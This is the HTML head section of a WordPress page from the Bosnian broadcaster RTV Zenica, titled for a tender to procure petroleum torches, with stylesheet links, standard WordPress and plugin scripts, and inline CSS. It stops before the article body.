

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rtvze.ba/nabavka-petrolejskih-baklji/
body_size: 14460
content:


<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>NABAVKA PETROLEJSKIH BAKLJI | RTV Zenica</title>
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
	<link rel="pingback" href="http://www.rtvze.ba/xmlrpc.php">
		<!--[if lt IE 9]>
		<script src="http://www.rtvze.ba/wp-content/themes/wpex-gopress/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RTV Zenica &raquo; Feed" href="http://www.rtvze.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="RTV Zenica &raquo; Comments Feed" href="http://www.rtvze.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RTV Zenica &raquo; NABAVKA PETROLEJSKIH BAKLJI Comments Feed" href="http://www.rtvze.ba/nabavka-petrolejskih-baklji/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.rtvze.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='overlay-basic-css' href='http://www.rtvze.ba/wp-content/plugins/wsi/style/jqueryTools/overlay-basic.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.rtvze.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='advpsStyleSheet-css' href='http://www.rtvze.ba/wp-content/plugins/advanced-post-slider/advps-style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-manager-css' href='http://www.rtvze.ba/wp-content/plugins/fancy-gallery/assets/css/gallery-manager.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='http://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/prettyphoto/css/prettyPhoto.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/fancybox/jquery.fancybox.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='http://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/fancybox/helpers/jquery.fancybox-buttons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='http://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/fancybox/helpers/jquery.fancybox-thumbs.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mejs-css' href='http://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/mejs/mediaelementplayer.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mejs-skins-css' href='http://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/mejs/mejs-skins.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='//netdna.bootstrapcdn.com/font-awesome/4.0.1/css/font-awesome.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='radykal-fancy-gallery-css' href='http://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/css/jquery.fancygallery.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='sp-news-public-css' href='http://www.rtvze.ba/wp-content/plugins/sp-news-and-widget/assets/css/sp-news-public.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='symple_shortcode_styles-css' href='http://www.rtvze.ba/wp-content/plugins/symple-shortcodes/shortcodes/css/symple_shortcodes_styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='http://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='http://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='http://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='http://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='weather-atlas-css' href='http://www.rtvze.ba/wp-content/plugins/weather-atlas/public/css/weather-atlas-public.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='weather-icons-css' href='http://www.rtvze.ba/wp-content/plugins/weather-atlas/public/font/weather-icons/weather-icons.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='http://www.rtvze.ba/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='http://www.rtvze.ba/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_fonts-css' href='http://fonts.googleapis.com/css?family=Neucha%3A300%2C400%2C600%2C700%7CRock+Salt%7COpen+Sans%3A300%2C400%2C600%2C700%7COpen+Sans+Condensed%3A300%2C700%7CPacifico%7COregano%7CChewy%7CCourgette%7CExo%7CGruppo%7CKite+One%7CKnewave%7CAllura%7CSatisfy%7CSource+Sans+Pro%3A200%2C400%2C600%2C700%7CCrafty+Girls%7CGreat+Vibes%7CSacramento%7COswald%7CUltra%7CAnton%7CRaleway%7CDroid+Sans%7CRoboto%3A100%2C300%2C400%2C700%7CExo+2%3A100%2C300%2C400%2C700%7CCapriola%7CCrimson+Text%7CLato%3A100%2C300%2C400%2C700%7CPlayfair+Display%3A300%2C400%2C700%7CSignika&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='http://www.rtvze.ba/wp-content/themes/wpex-gopress/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='http://www.rtvze.ba/wp-content/themes/wpex-gopress-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://www.rtvze.ba/wp-content/themes/wpex-gopress-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='http://www.rtvze.ba/wp-content/themes/wpex-gopress/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-google-font-lato-css' href='http://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='http://www.rtvze.ba/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='http://www.rtvze.ba/wp-content/uploads/master-slider/custom.css?ver=22.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button-css' href='http://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/style.css?t=286&#038;ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_preset_styles-css' href='http://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/preset_styles.css?t=286&#038;ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_genericons-css' href='http://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_font-awesome-css' href='http://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/font-awesome/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='http://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/custom_script.css?ver=6.7.4' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>
.wpi_designer_button_1742{font-family:Arial!important;font-size:30px!important;font-weight:100!important;border-width:0px!important;border-style:solid!important;padding:3px 6px!important;display:inline-block!important;min-width:!important;color:#ffffff!important;background-color:#02aace!important;border-color:!important;background-image:none!important;border-radius:0px!important;-webkit-text-shadow:0px 0px 0px rgba(0,0,0,0.3);-moz-text-shadow:0px 0px 0px rgba(0,0,0,0.3);-o-text-shadow:0px 0px 0px rgba(0,0,0,0.3);text-shadow:0px 0px 0px rgba(0,0,0,0.3);-webkit-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);-moz-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);-o-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);box-shadow: 0px 0px 0px rgba(0,0,0,0.3);}.wpi_designer_button_1742:hover, .wpi_designer_button_1742:visited:hover{color:#02aace!important;background-color:#ffffff!important;border-color:!important;}.wpi_designer_button_1742:active, .wpi_designer_button_1742:visited:active{color:!important;background-color:transparent!important;border-color:!important;}.wpi_designer_button_1742:visited{color:!important;background-color:!important;border-color:!important;}.wpi_designer_button_1742.wpi_no_text{padding:3px!important;}
</style>
<link rel='stylesheet' id='rtbs-css' href='http://www.rtvze.ba/wp-content/plugins/responsive-tabs/inc/css/rtbs_style.min.css?ver=4.0.5' type='text/css' media='all' />
<script type="text/javascript" src="http://www.rtvze.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpi_js_urls-js-extra">
/* <![CDATA[ */
var WPiURLS = {"WPIDB_URL":"http:\/\/www.rtvze.ba\/wp-content\/plugins\/wpi-designer-button-shortcode\/"};
var WPIDB_FONTS = ["Arial","sans-serif","Neucha","Rock Salt","Open Sans","Open Sans Condensed","Pacifico","Oregano","Chewy","Courgette","Exo","Gruppo","Kite One","Knewave","Allura","Satisfy","Source Sans Pro","Crafty Girls","Great Vibes","Sacramento","Oswald","Ultra","Anton","Raleway","Droid Sans","Roboto","Exo 2","Capriola","Crimson Text","Lato","Playfair Display","Signika"];
var WPIDB_FONTS_SIZES = ["8px","9px","10px","12px","14px","16px","18px","20px","23px","26px","28px","30px","32px","36px","40px","44px","48px","52px","66px","72px","80px","100px","120px","140px","160px","180px","200px","220px","240px","260px","280px","300px","320px","340px"];
var WPIDB_FONTS_WEIGHTS = ["100","300","400","600","700"];
var WPIDB_LETTER_SPACING = ["0px","-5px","-4px","-3px","-2px","-1px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px"];
var WPIDB_MARGIN = ["0px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px","120px","130px","140px","150px","160px","170px","180px","190px","200px"];
var WPIDB_BORDER_WIDTH = ["0px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px"];
var WPIDB = {"fonts":["Arial","sans-serif","Neucha","Rock Salt","Open Sans","Open Sans Condensed","Pacifico","Oregano","Chewy","Courgette","Exo","Gruppo","Kite One","Knewave","Allura","Satisfy","Source Sans Pro","Crafty Girls","Great Vibes","Sacramento","Oswald","Ultra","Anton","Raleway","Droid Sans","Roboto","Exo 2","Capriola","Crimson Text","Lato","Playfair Display","Signika"],"font_sizes":["8px","9px","10px","12px","14px","16px","18px","20px","23px","26px","28px","30px","32px","36px","40px","44px","48px","52px","66px","72px","80px","100px","120px","140px","160px","180px","200px","220px","240px","260px","280px","300px","320px","340px"],"font_weights":[100,300,400,600,700],"letter_spacing":["0px","-5px","-4px","-3px","-2px","-1px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px"],"margin":["0px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px","120px","130px","140px","150px","160px","170px","180px","190px","200px"],"border_width":["0px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px"]};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/inc/wpi_script.js?ver=6.7.4" id="wpi_js_urls-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/wsi/js/jQueryTools/jquery.tools.min.wp-front.v3.js?ver=6.7.4" id="jquery.tools.front-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/advanced-post-slider/js/advps.frnt.script.js?ver=6.7.4" id="advps_front_script-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/advanced-post-slider/bxslider/jquery.bxslider.min.js?ver=6.7.4" id="advps_jbx-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/weather-atlas/public/js/weather-atlas-public.min.js?ver=1.2.1" id="weather-atlas-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/weather-atlas/public/js/jquery-cookie.min.js?ver=1.2.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/inc/front_global.js?t=286&amp;ver=3.0.2" id="wpi_front_global_script-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/inc/front_script.js?t=286&amp;ver=3.0.2" id="wpi_front_script-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/responsive-tabs/inc/js/rtbs.min.js?ver=4.0.5" id="rtbs-js"></script>
